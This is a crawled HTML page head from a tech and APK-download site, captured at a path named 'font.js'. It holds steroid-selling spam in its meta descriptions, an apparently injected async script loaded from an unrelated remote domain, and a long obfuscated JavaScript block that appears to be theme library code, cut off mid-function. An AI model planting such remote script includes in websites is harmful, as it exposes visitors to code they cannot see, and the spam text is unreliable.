

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32759
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var 